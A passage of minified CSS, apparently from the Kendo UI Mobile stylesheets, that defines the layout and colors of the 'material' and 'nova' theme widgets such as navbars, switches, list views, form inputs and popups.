0;border-color:transparent;box-shadow:none}.km-material .k-toolbar .km-button .km-icon,.km-material .km-navbar .km-button .km-icon{font-size:1.2em}.km-material .k-toolbar .km-back:before,.km-material .km-navbar .km-back:before{content:"\a0";display:inline-block;color:currentcolor;width:.8em;height:.8em;border-width:0;box-shadow:inset .25rem -.25rem 0 currentcolor;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.km-material .k-toolbar .km-back .km-text,.km-material .km-navbar .km-back .km-text{display:none}.km-material .km-buttongroup>:not(:first-child):not(:last-child){border-radius:0}.km-material .km-buttongroup>:first-child{border-radius:2px 0 0 2px;border-radius:0}.km-material .km-buttongroup>:last-child{border-radius:0 2px 2px 0;border-radius:0}.km-material .km-buttongroup{margin:0}.km-material .km-buttongroup{border-bottom-width:1px;border-bottom-style:solid;width:100%;text-align:center}.km-material .km-buttongroup .km-button{padding:1.429em 1.267em 1.357em;border-width:0 0 2px;display:inline-block}.km-material .km-buttongroup .km-button:last-child{border-right-width:0}.km-material .km-widget.km-navbar .km-buttongroup{font-size:.875em;line-height:1em;margin:0;display:inline-block;top:0;height:auto;margin-bottom:-1px}.km-material .km-widget.km-navbar .km-buttongroup>.km-button{font-size:.778em;text-indent:0}.km-material .km-navbar{border:0 solid rgba(0,0,0,.12)}.km-material .km-header .km-navbar{border-width:0 0 0}.km-material .km-footer .km-navbar{border-width:0 0 0}.km-material .km-navbar,.km-material .km-tabstrip,.km-material .km-tabstrip .km-button,.km-material .km-toolbar{border-radius:0}.km-material .km-navbar .km-view-title{line-height:2.8em;margin-top:0}.km-material .km-navbar .km-icon+.km-text{display:none}.km-material .km-navbar .km-no-title{padding-top:0;padding-bottom:0}.km-material .k-toolbar{line-height:2.25em}.km-material .k-toolbar .k-split-button,.km-material .k-toolbar .km-button{padding-top:0;padding-bottom:0;line-height:inherit}.km-material .k-split-button .km-arrowdown,.km-material .k-toolbar .k-button-icon .km-icon,.km-material .k-toolbar .k-button-icontext .km-icon{width:1em;height:1em;font-size:1.286em;vertical-align:middle;margin-top:-7px;margin-bottom:-2px;margin-left:-1px;margin-right:1px}.km-material .k-split-button .km-arrowdown{margin-left:2px;margin-right:1px}.km-material .k-split-button .k-button-icontext{border-top-right-radius:0;border-bottom-right-radius:0}.km-material .k-split-button-arrow{border-top-left-radius:0;border-bottom-left-radius:0}.km-material .km-actionsheet.k-overflow-container>li>.km-button,.km-material .km-actionsheet.k-split-container>li>.km-button{min-width:10em;text-align:center;font-size:1.1em;border:0;border-radius:0}.km-material .km-actionsheet.k-split-container>li>.km-button{min-width:5em}.km-material .k-overflow-wrapper .km-actionsheet-wrapper,.km-material .k-split-wrapper .km-actionsheet-wrapper{padding:1px}html .km-material .k-overflow-container.km-actionsheet>li,html .km-material .k-split-container.km-actionsheet>li{margin-top:0;margin-bottom:0}.km-material .k-overflow-container.km-actionsheet,.km-material .k-split-container.km-actionsheet{border-top:0}.km-material .k-toolbar .k-button-icon{padding:0 .643em}.km-material .km-tabstrip{padding:0;display:table;table-layout:fixed}.km-material .km-tabstrip .km-button{border:0;border-top:2px solid transparent;box-shadow:none;font-size:.7em;display:table-cell}.km-material .km-tabstrip .km-icon:before{display:none}.km-material .km-switch{width:2.25rem;height:.875rem;line-height:.875rem;overflow:visible}.km-material .km-switch-wrapper{overflow:hidden}.km-material .k-slider-selection,.km-material .km-switch-background{background-position:4.25em 0;background-repeat:no-repeat;background-color:currentcolor;margin-left:-1.125rem}.km-material .km-switch-container{padding:1px 0;border-width:0;overflow:visible}.km-material .km-switch-handle{width:1.125em;height:1.125em;margin:-4px 0 0;border-width:0;border-style:solid;border-radius:50%}.km-material .km-switch-label-off{left:1.5em}.km-material .km-switch-label-on{left:-2.8em}.km-material .km-switch-label-off,.km-material .km-switch-label-on{display:none;text-shadow:none;width:185%;font-size:1em;line-height:1.5em;vertical-align:middle}.km-material .km-switch-background,.km-material .km-switch-container,.km-material .km-switch-wrapper{border-radius:5px}.km-material .km-switch-container,.km-material .km-switch-wrapper{box-sizing:border-box;border-width:0;border-style:solid;background-clip:content-box}.km-material .km-switch-background{width:150%}.km-material .km-list{font-size:1.2em}.km-material .km-list>li{padding:1em;line-height:1.4em}.km-material .km-group-container{border-bottom-width:1px;border-bottom-style:solid}.km-material .km-listgroupinset,.km-material .km-listinset{margin:.64em 0}.km-material .km-group-title{text-indent:1.4em;font-size:.9em;font-weight:500}.km-material .km-list .km-icon{font-size:1.5em;vertical-align:middle}.km-material .km-icon:before{margin-top:0}.km-material .km-contactadd:before,.km-material .km-detaildisclose:before,.km-material .km-rowdelete:before,.km-material .km-rowinsert:before{display:none}.km-material .km-contactadd:after,.km-material .km-rowdelete:after,.km-material .km-rowinsert:after{font-size:1.4em}.km-material .km-listview-label,.km-material .km-listview-link{margin:-1em -1em;padding:1em 1em}.km-material .km-detail{width:2em;height:2em;margin-top:-1em}.km-material .km-detaildisclose{font-size:.86em}.km-material .km-list>li{border-style:solid;border-width:0}.km-material .km-listgroupinset .km-list>li:first-child,.km-material .km-listinset>li:first-child{border-style:solid;border-width:0;border-radius:0}.km-material .km-listgroupinset .km-list>li,.km-material .km-listinset>li{border-width:0}.km-material .km-listgroupinset .km-list>li:last-child,.km-material .km-listinset>li:last-child{border-style:solid;border-width:0;border-radius:0}.km-material .km-listgroupinset .km-list>li:first-child:last-child,.km-material .km-listinset>li:first-child:last-child{border-width:0;border-radius:2px}.km-material .km-listview-link:after{display:none}.km-material .km-listgroupinset li:first-child>.km-listview-label,.km-material .km-listgroupinset li:first-child>.km-listview-link,.km-material .km-listinset li:first-child>.km-listview-label,.km-material .km-listinset li:first-child>.km-listview-link{border-radius:1px 1px 0 0}.km-material .km-listgroupinset li:last-child>.km-listview-label,.km-material .km-listgroupinset li:last-child>.km-listview-link,.km-material .km-listinset li:last-child>.km-listview-label,.km-material .km-listinset li:last-child>.km-listview-link{border-radius:0 0 1px 1px}.km-material .km-listgroupinset li:first-child:last-child>.km-listview-label,.km-material .km-listgroupinset li:first-child:last-child>.km-listview-link,.km-material .km-listinset li:first-child:last-child>.km-listview-label,.km-material .km-listinset li:first-child:last-child>.km-listview-link{border-radius:1px}.km-material .km-group-title{border-style:solid;border-width:0 0}.km-material .km-scroll-header .km-group-title{border-width:0 0 0}.km-material .km-listgroupinset .km-group-title{border:0;background:0 0}.km-material .km-listview .km-switch{margin-top:-.44rem}.km-material .km-listview-wrapper form .km-filter-wrap>input{font-size:1.2em;padding:.3em 1.8em}.km-material .km-filter-wrap:before{margin:.05em -1.3em 0 .3em}.km-material .km-filter-reset{margin:.05em 0 0 -2em}.km-material .km-filter-reset .km-clear:after{content:"\e038"}.km-material .km-filter-wrap>input{border-radius:2px;border-width:0;border-style:solid}.km-material .km-filter-wrap>input:focus{border-width:0;border-style:solid}.km-material .km-pages{padding-top:.4em}.km-material .km-pages li{border-radius:1em}.km-material .k-slider .k-draghandle,.km-material .k-slider .k-draghandle:hover{border:0;border-radius:5em}.km-material .k-slider-track{margin:-.5em .5em 0 0;box-sizing:content-box;border-radius:.5em;background-color:rgba(128,128,128,.3)}.km-material .k-slider-selection{margin-left:0}.km-material .km-list .k-dropdown-wrap,.km-material .km-list input[type=color],.km-material .km-list input[type=date],.km-material .km-list input[type=datetime-local],.km-material .km-list input[type=datetime],.km-material .km-list input[type=email],.km-material .km-list input[type=month],.km-material .km-list input[type=number],.km-material .km-list input[type=password],.km-material .km-list input[type=search],.km-material .km-list input[type=tel],.km-material .km-list input[type=text]:not(.k-input),.km-material .km-list input[type=time],.km-material .km-list input[type=url],.km-material .km-list input[type=week],.km-material .km-list select:not([multiple]),.km-material .km-list textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:1.1rem;min-width:6em;padding:.4em;outline:0;background:0 0}.km-material .km-list .k-dropdown-wrap{padding:.2em}.km-material .km-list .k-dropdown,.km-material .km-list input[type=color],.km-material .km-list input[type=date],.km-material .km-list input[type=datetime-local],.km-material .km-list input[type=datetime],.km-material .km-list input[type=month],.km-material .km-list input[type=time],.km-material .km-list input[type=week]{text-align:left}.km-material .km-list .k-dropdown .k-dropdown-wrap{display:block;border-radius:0;background:0 0;box-shadow:none}.km-material .km-listview-label input[type=checkbox]{margin-top:-.7em}.km-material .km-listview-label input[type=checkbox],.km-material .km-listview-label input[type=radio]{border-width:2px;border-style:solid;width:1.2em;height:1.2em;border-radius:2px}.km-material .km-listview-label input[type=radio]{width:1.2em;height:1.2em;border-radius:50%}.km-material .km-listview-label input[type=checkbox]:after,.km-material .km-listview-label input[type=radio]:checked:after{content:"\a0";display:block;width:90%;height:76%;-webkit-transform:scale(.9,1);-ms-transform:scale(.9,1);transform:scale(.9,1);-webkit-transform-origin:10% 50%;-ms-transform-origin:10% 50%;transform-origin:10% 50%}.km-material .km-listview-label input[type=radio]:checked:after{margin:11% 0 0 11%;height:85%;border-radius:50%}.km-material .km-listview-label input[type=checkbox]:checked:after{font-size:1em}.km-material .km-list .km-icon.km-check{font-size:1.071em}.km-material .k-dropdown,.km-material input[type=color],.km-material input[type=date],.km-material input[type=datetime-local],.km-material input[type=datetime],.km-material input[type=email],.km-material input[type=month],.km-material input[type=number],.km-material input[type=password],.km-material input[type=search],.km-material input[type=tel],.km-material input[type=text]:not(.k-input),.km-material input[type=time],.km-material input[type=url],.km-material input[type=week],.km-material select:not([multiple]),.km-material textarea{padding:.4em;border-radius:0;box-sizing:border-box}.km-material .km-list .k-dropdown,.km-material .km-list input[type=color],.km-material .km-list input[type=date],.km-material .km-list input[type=datetime-local],.km-material .km-list input[type=datetime],.km-material .km-list input[type=email],.km-material .km-list input[type=month],.km-material .km-list input[type=number],.km-material .km-list input[type=password],.km-material .km-list input[type=search],.km-material .km-list input[type=tel],.km-material .km-list input[type=text]:not(.k-input),.km-material .km-list input[type=time],.km-material .km-list input[type=url],.km-material .km-list input[type=week],.km-material .km-list select:not([multiple]){margin-top:-1.05em;width:45%;right:1em;font-size:1em}.km-material .km-list .k-dropdown{margin-top:-1.5em;font-weight:400;padding:0}.km-native-scrolling .km-material .km-list input[type=color],.km-native-scrolling .km-material .km-list input[type=date],.km-native-scrolling .km-material .km-list input[type=datetime-local],.km-native-scrolling .km-material .km-list input[type=datetime],.km-native-scrolling .km-material .km-list input[type=email],.km-native-scrolling .km-material .km-list input[type=month],.km-native-scrolling .km-material .km-list input[type=number],.km-native-scrolling .km-material .km-list input[type=password],.km-native-scrolling .km-material .km-list input[type=search],.km-native-scrolling .km-material .km-list input[type=tel],.km-native-scrolling .km-material .km-list input[type=text]:not(.k-input),.km-native-scrolling .km-material .km-list input[type=time],.km-native-scrolling .km-material .km-list input[type=url],.km-native-scrolling .km-material .km-list input[type=week],.km-native-scrolling .km-material .km-list select:not([multiple]),.km-native-scrolling .km-material .km-list textarea{position:static;float:right;margin-top:0;margin-bottom:-.2em}.km-material input[type=file]{padding:.25em;outline:0}.km-material textarea{outline:0;border-width:0 0 1px;margin-right:0}.km-material .k-dropdown .k-input{border-radius:0}.km-material input[type=email],.km-material input[type=number],.km-material input[type=password],.km-material input[type=search],.km-material input[type=tel],.km-material input[type=text]:not(.k-input),.km-material input[type=url]{outline-width:2px;outline-style:solid;outline-offset:-5px;border-width:0 0 1px;border-style:solid}.km-material input[type=email]:focus,.km-material input[type=number]:focus,.km-material input[type=password]:focus,.km-material input[type=search]:focus,.km-material input[type=tel]:focus,.km-material input[type=text]:not(.k-input):focus,.km-material input[type=url]:focus,.km-material textarea:focus{outline-offset:-6px}.km-material .k-dropdown .k-dropdown-wrap,.km-material input[type=color],.km-material input[type=date],.km-material input[type=datetime-local],.km-material input[type=datetime],.km-material input[type=month],.km-material input[type=time],.km-material input[type=week],.km-material select:not([multiple]){border-width:0 0 1px;border-style:solid;margin-bottom:1px;background-clip:border-box}.km-material input[type=email]:focus,.km-material input[type=number]:focus,.km-material input[type=password]:focus,.km-material input[type=search]:focus,.km-material input[type=tel]:focus,.km-material input[type=text]:not(.k-input):focus,.km-material input[type=url]:focus{border-width:0 0 2px}.km-material .k-slider-horizontal{margin-top:0;height:.1em}.km-material .k-slider .k-draghandle{width:.857em;height:.857em;box-shadow:none;border-radius:5em;border:0}.km-material .k-slider-horizontal .k-draghandle{top:2px}.km-material .k-slider-vertical .k-draghandle{left:-.35em}.km-material .k-slider-vertical .k-draghandle.k-state-focused{margin-left:0}.km-material .k-slider-horizontal .k-slider-selection{margin-top:0}.km-material .k-slider-vertical .k-slider-selection{margin-left:-.1em;width:.143em}.km-material .k-slider-horizontal .k-slider-track{height:.143em}.km-material .k-slider-vertical .k-slider-track{width:.143em}.km-material .k-slider-selection{margin-left:0}.km-material .k-slider .k-draghandle,.km-material .k-slider .k-draghandle:hover{margin-top:-.5em;padding:0;background-clip:content-box;-webkit-background-clip:content-box}.km-material .k-slider .k-draghandle:before{content:"\a0";display:block;margin-top:-.5em;margin-left:-.5em;width:100%;height:100%;opacity:.3;border-radius:5em;padding:.5em;margin-bottom:.5em}.km-material .k-slider .k-draghandle:active:before{opacity:.4}.km-material .km-popup .k-popup .k-item.k-state-hover{cursor:pointer}.km-material .km-list .km-label-above .k-dropdown-wrap{display:block;border-radius:0;background:0 0;box-shadow:none;-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0)}.km-material .km-list .km-label-above .k-dropdown-wrap .k-input{text-indent:0;padding:.2em 0}.km-material .km-label-above{width:100%;font-size:.87em;display:block;padding:.75em 0 1.5em;margin-top:-1.3em;margin-bottom:-1.5em}.km-material .km-label-above textarea{top:50%}.km-material .km-label-above,.km-material label.km-inline-field{font-size:.72em;line-height:1.2em;padding-top:.92em;padding-bottom:3.3em}.km-material .km-list .km-label-above .k-dropdown,.km-material .km-list .km-label-above input[type=color],.km-material .km-list .km-label-above input[type=date],.km-material .km-list .km-label-above input[type=datetime-local],.km-material .km-list .km-label-above input[type=datetime],.km-material .km-list .km-label-above input[type=email],.km-material .km-list .km-label-above input[type=file],.km-material .km-list .km-label-above input[type=month],.km-material .km-list .km-label-above input[type=number],.km-material .km-list .km-label-above input[type=password],.km-material .km-list .km-label-above input[type=search],.km-material .km-list .km-label-above input[type=tel],.km-material .km-list .km-label-above input[type=text]:not(.k-input),.km-material .km-list .km-label-above input[type=time],.km-material .km-list .km-label-above input[type=url],.km-material .km-list .km-label-above input[type=week],.km-material .km-list .km-label-above select:not([multiple]),.km-material .km-list .km-label-above textarea{width:100%;left:.89em;font-size:1.2rem;margin-top:0;padding:0}.km-material .km-list .km-inline-field .k-dropdown,.km-material .km-list .km-inline-field input[type=color],.km-material .km-list .km-inline-field input[type=date],.km-material .km-list .km-inline-field input[type=datetime-local],.km-material .km-list .km-inline-field input[type=datetime],.km-material .km-list .km-inline-field input[type=email],.km-material .km-list .km-inline-field input[type=file],.km-material .km-list .km-inline-field input[type=month],.km-material .km-list .km-inline-field input[type=number],.km-material .km-list .km-inline-field input[type=password],.km-material .km-list .km-inline-field input[type=search],.km-material .km-list .km-inline-field input[type=tel],.km-material .km-list .km-inline-field input[type=text]:not(.k-input),.km-material .km-list .km-inline-field input[type=time],.km-material .km-list .km-inline-field input[type=url],.km-material .km-list .km-inline-field input[type=week],.km-material .km-list .km-inline-field select:not([multiple]),.km-material .km-list .km-inline-field textarea{position:absolute;width:100%;left:0;padding-left:0;padding-left:1em}.km-material .km-list .km-inline-field:first-of-type .k-dropdown,.km-material .km-list .km-inline-field:first-of-type input[type=color],.km-material .km-list .km-inline-field:first-of-type input[type=date],.km-material .km-list .km-inline-field:first-of-type input[type=datetime-local],.km-material .km-list .km-inline-field:first-of-type input[type=datetime],.km-material .km-list .km-inline-field:first-of-type input[type=email],.km-material .km-list .km-inline-field:first-of-type input[type=file],.km-material .km-list .km-inline-field:first-of-type input[type=month],.km-material .km-list .km-inline-field:first-of-type input[type=number],.km-material .km-list .km-inline-field:first-of-type input[type=password],.km-material .km-list .km-inline-field:first-of-type input[type=search],.km-material .km-list .km-inline-field:first-of-type input[type=tel],.km-material .km-list .km-inline-field:first-of-type input[type=text]:not(.k-input),.km-material .km-list .km-inline-field:first-of-type input[type=time],.km-material .km-list .km-inline-field:first-of-type input[type=url],.km-material .km-list .km-inline-field:first-of-type input[type=week],.km-material .km-list .km-inline-field:first-of-type select:not([multiple]),.km-material .km-list .km-inline-field:first-of-type textarea{margin-left:0;padding-left:0}.km-material .km-inline-field{display:inline-block;position:relative;width:calc(50% - 1.61em);overflow:hidden;white-space:nowrap}.km-material .km-list fieldset .km-inline-field:first-of-type{padding-left:0}.km-material .km-inline-field.km-label-above{margin-bottom:0}.km-material .km-legend-button{display:block;padding:1.17em 1.61em .39em;margin:-1.17em -1.61em -.39em}.km-material .km-list fieldset{border:none;padding:0 1.61em;margin:-1.18em -1.61em}.km-material .km-list fieldset>.k-dropdown-wrap,.km-material .km-list fieldset>input[type=color],.km-material .km-list fieldset>input[type=date],.km-material .km-list fieldset>input[type=datetime-local],.km-material .km-list fieldset>input[type=datetime],.km-material .km-list fieldset>input[type=email],.km-material .km-list fieldset>input[type=month],.km-material .km-list fieldset>input[type=number],.km-material .km-list fieldset>input[type=password],.km-material .km-list fieldset>input[type=search],.km-material .km-list fieldset>input[type=tel],.km-material .km-list fieldset>input[type=text]:not(.k-input),.km-material .km-list fieldset>input[type=time],.km-material .km-list fieldset>input[type=url],.km-material .km-list fieldset>input[type=week],.km-material .km-list fieldset>select:not([multiple]){width:100%;position:relative;padding:1.23em 0;margin-top:0;right:auto}.km-material .km-list fieldset legend{margin:0 -1.61em;font-weight:400;border-bottom-width:1px;border-bottom-style:solid;padding:1.28em 1.61em .55em;width:100%;box-sizing:content-box}.km-material .km-list fieldset .km-inline-field{margin-top:0;margin-left:0;padding-left:1.61em;border-right-width:1px;border-right-style:solid}.km-material .km-list .km-full-width-slider{position:relative;margin-top:0;padding:1.55em 0;width:auto;display:block}.km-material .km-checkbox-label,.km-material .km-radio-label{font-size:1em;line-height:1.2em;margin-left:.89em}.km-material .km-checkbox-label:after,.km-material .km-checkbox-label:before{font-size:1.2em;right:1em;width:1.3rem;height:1.3rem;border-width:2px;border-style:solid;border-radius:2px;text-align:center}.km-material .km-radio-label{line-height:1.5em;margin-left:.89em}.km-material .km-radio-label:before{width:1.3rem;height:1.3rem;border-width:2px;border-style:solid;right:1em;left:auto}.km-material input.km-radio:checked+.km-radio-label:after{width:.9rem;height:.9rem;top:50%;right:1.33em;left:auto}.km-material .km-actionsheet>li>a{font-weight:400;text-align:left;padding:1em 1.2em;display:block;margin:0}.km-material .km-actionsheet>li:last-child>a{border:0}.km-material .km-popup li.km-actionsheet-title,.km-material .km-shim li.km-actionsheet-title{display:none}.km-material .km-actionsheet-wrapper.km-popup{padding:2px 0}.km-material .km-widget.km-actionsheet-wrapper{width:100%;border:0;padding:.55em 0}.km-material .km-popup.km-pane .km-navbar,.km-material .km-popup.km-pane .km-tabstrip,.km-material .km-popup.km-pane .km-toolbar{background:0 0}.km-material .km-popup.km-pane .km-header{border-radius:2px 2px 0 0;-webkit-margin-collapse:separate}.km-material .km-popup-arrow:after{border-style:solid;border-width:0 15px 15px}.km-material .km-down .km-popup-arrow:before{margin-top:-1px}.km-material .km-up .km-popup-arrow:after{border-width:15px 15px 0 15px}.km-material .km-left .km-popup-arrow:after{border-width:15px 0 15px 15px}.km-material .km-right .km-popup-arrow:after{border-width:15px 15px 15px 0}.km-material .km-modalview{border-radius:2px}.km-material .km-scroll-container:after{content:"";display:block;clear:both}.km-material .km-modalview .km-navbar .km-rightitem{right:1.2em}.km-material .km-touch-scrollbar{border:0;box-sizing:border-box;border-radius:1em}.km-material .km-touch-scrollbar{width:.143em}.km-nova{font:400 1em "Helvetica Neue",Helvetica,"Roboto Light",Arial,Verdana,sans-serif;line-height:1.2}.km-nova h1{font-size:1.47em}.km-nova h2{font-size:1.2em}.km-nova h3{font-size:1.07em}.km-nova h4{font-size:.9em}.km-nova h5{font-size:.87em}.km-nova h6{font-size:.67em}.km-nova p{font-size:.87em}.km-nova .km-icon:after,.km-nova .km-icon:before{text-align:center}.km-nova .km-button .km-icon,.km-nova .km-detail .km-icon{margin-left:0;margin-right:.8em}.km-nova .km-list .km-icon{margin-left:0;margin-right:1rem}.km-root .km-nova .km-filter-reset,.km-root .km-nova .km-group-title,.km-root .km-nova .km-shim .k-animation-container,.km-root .km-nova .km-slider,.km-root .km-nova .km-switch,.km-root .km-nova .km-view,.km-root .km-nova.km-pane{-webkit-transform:none}.km-nova,.km-nova *{box-sizing:border-box;background-clip:border-box}.km-nova [class^=k-]{box-sizing:content-box}.km-nova .km-tabstrip .km-button{background:0 0}.km-nova .km-popup .k-popup{font-size:1em!important}.km-nova .km-actionsheet>li>a,.km-nova .km-popup .k-item{display:block;text-decoration:none;border-radius:0;border-width:0 0 1px;border-style:solid;box-sizing:border-box;font-size:1.2em;line-height:1.5em;padding:1.14em .7em}.km-nova .km-popup{left:0!important;top:0!important;width:100%!important;height:100%!important;box-sizing:border-box}.km-nova .km-popup .k-list-container{width:100%!important;height:auto!important;padding:0}.km-nova .km-actionsheet,.km-nova .km-popup .k-list-container{max-height:80%}.km-nova .km-actionsheet-wrapper,.km-nova .km-popup .k-list-container{bottom:0;border-style:solid;border-radius:0;box-sizing:border-box;border-width:1px}.km-nova .km-shim .k-animation-container{left:0;top:auto;bottom:0}.km-nova .km-popup-wrapper{padding:15px}.km-nova h1,.km-nova h2,.km-nova h3,.km-nova h4,.km-nova h5,.km-nova h6,.km-nova p{color:#32364c}.km-nova .km-content{color:#32364c;background-color:#fff}.km-nova .km-actionsheet-root,.km-nova .km-popup,.km-nova .km-shim,.km-phone .km-nova .km-actionsheet-wrapper{background:rgba(0,0,0,.4)}.km-nova .km-button{color:#888e90;background:#fff;border-color:#888e90}.km-nova .km-button.km-state-active{background:#f5f6f6}.km-nova .km-primary{color:#fff;background:#ff4350;border-color:#ff4350}.km-nova .km-icon-button,.km-nova .km-list .km-icon-button .km-icon{color:#fff}.km-nova .km-primary.km-state-active{background:#e63c48;border-color:#e63c48}.km-nova .km-link-button{color:#00acc1;border-color:transparent}.km-nova .km-external-link,.km-nova a:not([class]){color:#00acc1}.km-nova .km-footer{background:#32364c}.km-nova .k-toolbar,.km-nova .km-navbar,.km-nova .km-tabstrip{background-image:linear-gradient(to bottom,#2e3246 0,#242736 100%)}.km-nova .km-vertical-tabstrip{background-color:#242736}.km-nova .k-toolbar,.km-nova .k-toolbar .km-back:before,.km-nova .k-toolbar .km-button,.km-nova .k-toolbar .km-icon,.km-nova .km-navbar,.km-nova .km-navbar .km-back:before,.km-nova .km-navbar .km-button,.km-nova .km-tabstrip,.km-nova .km-view-title{color:#fff}.km-nova .km-tabstrip .km-button{color:#fff;background:0 0;border-color:transparent}.km-nova .km-tabstrip .km-button.km-state-active{background-image:linear-gradient(to bottom,#202333 0,#081421 100%)}.km-nova .km-drawer .km-listview li.km-state-active,.km-nova .km-drawer .km-navbar,.km-nova .km-drawer .km-vertical-tabstrip .km-button.km-state-active{background:#1e202d}.km-nova .km-light .km-view-title{color:#ff4350}.km-nova .km-light.k-toolbar,.km-nova .km-light.km-navbar,.km-nova .km-light.km-tabstrip{background:#fff;box-shadow:0 1px 40px 4px #f8fafb}.km-nova .km-accent.k-toolbar,.km-nova .km-accent.km-navbar,.km-nova .km-accent.km-tabstrip,.km-nova .km-drawer .km-listview li.km-state-active:before,.km-nova .km-vertical-tabstrip .km-button.km-state-active:before{background:#ff4350}.km-nova .km-listview-label:after,.km-nova .km-listview-link:after{border-color:#cacdce}.km-nova .km-drawer .km-list .km-listview-label:after,.km-nova .km-drawer .km-list .km-listview-link:after{border-color:#fff;opacity:.3}.km-nova .km-touch-scrollbar{background:#32364c}.km-nova .km-light.k-toolbar .km-back:before,.km-nova .km-light.km-navbar .km-back:before,.km-nova .km-light.km-navbar .km-button{color:#ff4350}.km-nova .k-toolbar .km-button,.km-nova .km-navbar .km-button{background:0 0;border-color:transparent;box-shadow:none}.km-nova .km-buttongroup .km-button{border-color:#9ca6a6}.km-nova .km-buttongroup .km-state-active{color:#fff;background-color:#9ca6a6}.km-nova .km-buttongroup.km-primary .km-button{color:#ff4350;border-color:#ff4350}.km-nova .km-buttongroup.km-primary .km-state-active{color:#fff;background-color:#ff4350}.km-nova .km-inverse .km-button{color:#fff;background-color:#9ca6a6;border-color:#fff}.km-nova .km-inverse .km-state-active{color:#9ca6a6;background-color:#fff}.km-nova .km-inverse.km-primary .km-button{color:#fff;border-color:#fff;background-color:#ff4350}.km-nova .km-inverse.km-primary .km-state-active{color:#ff4350;background-color:#fff}.km-nova .km-accent.k-toolbar,.km-nova .km-accent.k-toolbar .km-back:before,.km-nova .km-accent.km-navbar,.km-nova .km-accent.km-navbar .km-back:before,.km-nova .km-accent.km-navbar .km-button,.km-nova .km-accent.km-tabstrip{color:#fff}.km-nova .km-navbar .km-buttongroup .km-button{border-color:#fff}.km-nova .km-navbar .km-buttongroup .km-state-active{color:#32364c;background-color:#fff}.km-nova .km-list>li{border-color:#dfe1e2;color:#32364c}.km-nova .km-list>li.km-load-more{border-color:transparent}.km-nova .km-collapsible-header,.km-nova .km-collapsible-header h1,.km-nova .km-collapsible-header h2,.km-nova .km-collapsible-header h3,.km-nova .km-collapsible-header h4,.km-nova .km-collapsible-header h5,.km-nova .km-collapsible-header h6,.km-nova .km-legend-button,.km-nova .km-list>li>.km-listview-link{color:#ff4350}.km-nova .km-drawer a,.km-nova .km-legend-button{text-decoration:none}.km-nova .km-checkbox-label,.km-nova .km-list fieldset input,.km-nova .km-list fieldset textarea,.km-nova .km-list>li label,.km-nova .km-radio-label{color:#9da2a4}.km-nova .km-list fieldset .km-inline-field{border-color:#dfe1e2}.km-nova label.km-required:after{color:#ff4350}.km-nova .km-group-title,.km-nova .km-list fieldset legend,.km-nova .km-shim li.km-actionsheet-title{background:#f8fafb;border-color:#dfe1e2;color:#32364c}.km-nova .km-popup .k-state-focused,.km-nova .km-popup .k-state-selected{color:#f8fafb;background:#ff4350}.km-nova .km-drawer{color:#fff;background-color:#2a2d40}.km-nova .km-drawer .km-content{background-color:#2a2d40}.km-nova .km-drawer .km-group-title{color:#fff;background-color:#14151e;border-color:#3c415b}.km-nova .km-drawer .km-list>li{border-color:#3c415b}.km-nova .km-drawer .km-list>li,.km-nova .km-drawer .km-list>li .km-icon,.km-nova .km-drawer .km-list>li>.km-listview-link{color:#fff}.km-nova .km-thumbnail{border-color:#dfe1e2}.km-nova .km-listview-link:after{color:#dfe1e2}.km-nova .km-filter-wrap{background:#f8fafb;color:#32364c}.km-nova .km-filter-wrap .km-clear,.km-nova .km-filter-wrap:before{color:#cacdce}.km-nova .k-slider .k-slider-track{background-color:#dfe1e2;box-shadow:none}.km-nova .k-slider-selection{background-color:#ff4350;box-shadow:none}.km-nova .k-slider .k-draghandle,.km-nova .k-slider .k-draghandle:hover{background-color:#fff;box-shadow:0 .202rem .403rem 0 rgba(0,0,0,.3)}.km-nova .km-switch-wrapper{border-color:#ff4350;background-color:#ff4350}.km-nova .km-switch-off .km-switch-container{box-shadow:inset 0 .202rem .403rem 0 #dee7ec;border-color:#f8fafb;background-color:#f8fafb}.km-nova span.km-switch{color:#ff4350}.km-nova span.km-switch-off{color:#f8fafb}.km-nova .km-switch-off .km-switch-wrapper{background-color:#f8fafb;border-color:#f8fafb}.km-nova .km-switch-handle{background:#fff;box-shadow:0 .202rem .403rem 0 rgba(0,0,0,.3);border-color:#dee7ec}.km-nova .km-scrollview-dark{background-color:#32364c}.km-nova .km-pages li{background:rgba(255,255,255,.2);border-color:#dfe1e2}.km-nova .km-pages .km-current-page{background:#dfe1e2}.km-nova input[type=checkbox],.km-nova input[type=radio]{color:#ff4350;border-color:#dee7ec}.km-nova input[type=checkbox]:checked:after{color:#ff4350}.km-nova input[type=radio]:checked:after,.km-nova.km-on-android .km-view input[type=radio].km-check:checked:after{background:#ff4350}.km-nova .km-checkbox:checked+.km-checkbox-label:after{color:#ff4350;border-color:#dee7ec}.km-nova .km-checkbox-label:before{border-color:transparent}.km-nova .km-checkbox-label:after,.km-nova .km-radio-label:after{color:#dee7ec}.km-nova .km-radio:checked+.km-radio-label:after{background:#ff4350}.km-nova .km-modalview,.km-nova .km-modalview .km-footer .km-rightitem{background:#fff}.km-nova .km-modalview .km-footer .km-button{color:#59859b;border-color:#dfe1e2}.km-nova .km-modalview .km-footer .km-button.km-state-active,.km-nova .km-modalview .km-footer .km-rightitem .km-button:last-child{color:#00acc1}.km-nova .km-actionsheet>li>a,.km-nova .km-popup .k-item{color:#32364c;background:#fff}.km-nova .km-actionsheet>li:nth-last-child(2)>a{border-image:none}.km-nova .km-actionsheet-wrapper,.km-nova .km-actionsheet>li>a,.km-nova .km-footer .km-tabstrip .km-button,.km-nova .km-popup .k-item,.km-nova .km-popup .k-list-container,.km-nova .km-shim li.km-actionsheet-title{border-color:#dfe1e2}.km-nova .km-actionsheet>.km-actionsheet-cancel>a{color:#32364c}.km-nova .km-popup.km-pane,.km-tablet .km-nova .km-actionsheet-wrapper{background-color:#fff}.km-nova .km-collapsible-content,.km-nova .km-collapsible-header{background:#fff;border-color:#dee7ec}.km-nova .km-collapsible-content{color:#32364c}.km-nova .km-collapsible-header .km-icon,.km-nova .km-expanded .km-collapsible-header .km-icon{color:#cacdce}.km-nova .km-loader{background:rgba(0,0,0,.05)}.km-nova .km-detail,.km-nova .km-detail .km-icon:after{color:#ff4350;background:#fff}.km-nova .km-list>li .km-style-default .km-icon:after{color:#32364c}.km-nova .km-list>li .km-style-info .km-icon:after{color:#2196f3}.km-nova .km-list>li .km-style-success .km-icon:after{color:#00c853}.km-nova .km-list>li .km-style-warning .km-icon:after{color:#f9a825}.km-nova 